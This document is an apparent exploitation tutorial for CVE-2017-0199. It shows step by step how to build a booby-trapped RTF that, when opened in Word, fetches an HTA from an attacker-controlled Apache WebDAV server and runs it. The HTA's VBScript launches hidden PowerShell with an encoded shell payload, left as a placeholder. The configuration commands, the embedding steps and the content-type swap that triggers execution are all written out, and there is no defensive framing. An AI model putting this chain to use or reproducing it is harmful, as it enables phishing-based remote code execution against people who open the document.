CVE-2017-0199 Malicious RTF Document
CVE-2017-0199 Malicious RTF Document
Step 1
Prepare an HTA file: (HTA file are HTML application which can run JScript and VBscript) Let's call it "ms.hta"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<title>Bonjour</title>
<script language="VBScript">
Set owFrClN0giJ = CreateObject("Wscript.Shell")
Set v1ymUkaljYF = CreateObject("Scripting.FileSystemObject")
If v1ymUkaljYF.FileExists(owFrClN0giJ.ExpandEnvironmentStrings("%PSModulePath%") + "..\powershell.exe") Then
owFrClN0giJ.Run "powershell.exe -nop -w hidden -e ENCODED_B64_SHELL"
End If
</script>
<hta:application
id="oHTA"
applicationname="Bonjour"
application="yes"
>
</hta:application>
</head>
<div>
<object type="text/html" data="http://windows.microsoft.com/en-IN/windows7/products/features/windows-defender" width="100%" height="100%">
</object></div>
<body>
</body>
</html>
Step 2
Create a simple RTF document using Winword with the any random content. (in our example the string "This is my official and legit content")
Call it "ms.rtf"
Step 3
Push these 2 files on a webserver you have full control on. We supposed it will be stored in /var/www/html
Now we have to configure Apache to be able to include the ms.rtf as a link
a2enmod dav a2enmod dav_fs a2enmod dav_lock a2enmod headers service apache2 restart
The following directive will : - Add "Content-Type application/rtf to all files in /ms - Allow the PROPFIND request performed by Microsoft Office
Modify virtualhost and include:
<Directory /var/www/html/ms/> Header set Content-Type "application/rtf" </Directory> <Directory /> Dav on </Directory>
service apache2 restart
Step 4
Create a simple RTF document using Winword "exploit.rtf" This will be our exploit !

Insert -> Object
After clicking OK you will get the content of the "ms.rtf" file which just contains a random string..
Save the file as "exploit.rtf"
Step 5
The following step will : - change the ms.rtf that we have included with the custom HTA payload - The web server will send a "application/hta" content-type... this will be interpreted by the Winword client which will run mshta to handle this content-type and execute our payload
cat /var/www/html/ms/ms.hta > /var/www/html/ms.rtf
vi /etc/apache2/sites-enables/000-default Change -> application/rtf to application/hta like:
<Directory /var/www/html/ms/> Header set Content-Type "application/hta" </Directory>
service apache2 restart